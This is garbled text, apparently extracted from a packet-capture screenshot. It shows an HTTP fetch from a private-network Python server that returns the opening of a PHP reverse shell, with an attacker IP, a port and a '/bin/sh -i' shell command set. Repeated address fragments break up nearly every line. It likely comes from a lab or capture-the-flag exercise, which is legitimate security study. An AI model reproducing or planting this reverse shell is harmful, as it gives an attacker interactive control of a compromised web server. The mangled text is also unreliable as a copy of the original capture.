 Accept: */*
Destination
Host: 192.168.75.132:2000
192.168.75
Connection: Keep-Alive
192.168.75
192.168.75
HTTP/1.0 200 OK
192.168.75
Server: SimpleHTTP/0.6 Python/3.11.8
192.168.75
Date: Wed, 31 Jul 2024 06:44:32 GMT
192.168.75
Content-type: text/plain
192.168.75
Content-Length: 2425
192.168.75
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT
192.168.75
192.168.75
<?php
192.168.75
set_time_limit (0);
192.168.75
$VERSION = "1.0";
192.168.75
$ip = '192.168.75.132';
192.168.75
$port = 30127;
192.168.75
$chunk_size = 1400;
192.168.75
$write_a = null;
192.168.75
$error_a = null;
192.168.75
$shell = 'uname -a; w; id; /bin/sh -i';
192.168.75
$daemon = 0;
192.168.75
$debug = 0;
192.168.75
192.168.75